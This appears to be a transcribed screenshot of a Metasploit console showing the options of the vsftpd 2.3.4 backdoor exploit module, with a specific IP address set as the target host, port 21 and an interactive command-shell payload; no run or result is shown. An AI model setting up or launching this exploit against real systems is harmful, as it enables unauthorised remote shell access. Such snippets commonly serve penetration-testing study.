 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 184.171.155.37 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >